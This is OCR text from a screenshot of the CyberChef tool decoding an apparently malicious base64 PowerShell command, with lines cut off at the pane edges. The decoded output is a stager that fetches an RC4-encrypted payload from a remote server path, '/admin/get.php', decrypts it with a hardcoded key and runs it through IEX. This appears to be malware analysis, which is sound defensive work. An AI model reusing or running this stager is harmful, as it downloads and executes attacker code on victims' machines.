 Download CyberChef
Last build: 2 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
remove null
Remove null bytes
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
From Base64
Removes all null bytes (0x00) from the
input.
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
LgAxADsAIABXAE8AVwA2ADQAOwAgAFQAcgBpAGQAZQBuAHQALwA3AC4AMAA7ACAAcgB2ADoAMQAxAC4AMAApACAAbABpAGsA
QAgAEcAZQBjAGsAbwAnADsAJABzAGUAcgA9ACQAKABbAFQAZQB4AFQALgBFAG4AQwBPAEQASQBuAGcAXQA6ADoAVQBuAGkAQ
BvAGQARQAuAEcAZQBUAFMAVABSAEkATgBHACgAWwBDAG8ATgB2AGUAUgB0AF0AOgA6AEYAcgBvAG0AQgBBAFMAZQA2ADQAUw
0AHIAaQBOAGcAKAAnAGEAQQBCADAAQQBIAFEAQQBjAEEAQQA2AEEAQwA4AEEATAB3AEEAeABBAEQAQQBBAE4AdwBBAHUAQQB
AEUAQQBPAEEAQQA1AEEAQwA0AEEATwBBAEEAdQBBAEQAVQBBAE8AQQBBADYAQQBEAGcAQQBNAEEAQQA0AEEARABnAEEAJwAp
CkAKQA7ACQAdAA9ACcALwBhAGQAbQBpAG4ALwBnAGUAdAAuAHAAaABwACcAOwAkAEYAOQA0AGUALgBIAGUAQQBEAGUAUgBTA
4AQQBkAEQAKAAnAFUAcwBlAHIALQBBAGcAZQBuAHQAJwAsACQAdQApADsAJABmADkANABFAC4AUABSAG8AeAB5AD0AWwBTAF
2316
1
Raw Bytes
CRLF (detect
Output
.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';$ser=$([TexT.EnCODIng]::UniCodE.GeTSTRING([CoNveRt]::FromBASe64StriNg('aAB0AHQAcAA6AC8ALw
ADAANwAuADEAOAA5AC4AOAAuADUAOAA6ADgAMAA4ADgA')));$t='/admin/get.php';$F94e.HeADeRS.AdD('User-
Agent',$u);$f94E.PRoxy=[SYsTem.NeT.WEbReQueST]::DefaUltWEBPRoxy;$f94e.PROXY.CREDenTiaLs =
[SyStEM.Net.CreDeNtiAlCaCHe]::DEFaULtNetwoRkCredenTIALs;$Script:Proxy = $f94e.Proxy;$K=
[SySteM.Text.ENcoDing]::ASCII.GETBYTES('4=(@R^Ds8,tTSG0|<1~?QA;vN)%ZJdzU');$R=
{$D,$K=$Args;$S=0..255;0..255|%{$J=
($J+$S[$_]+$K[$_%$K.CoUNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=
($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
BxOr$S[($S[$I]+$S[$H])%256]}};$F94E.HeADERs.AdD("Cookie","uzSgNNKQZjNu=jYdTgZVY21669s7gD7FPLGALX
=");$Data=$f94e.DowNLoADDatA($seR+$t);$Iv=$data[0..3];$DaTA=$daTA[4..$DaTA.lEngth];-jOIn[CHaR[]]
(& $R $data ($IV+$K))|IEX
868
1
2ms
Raw Bytes
LF (detect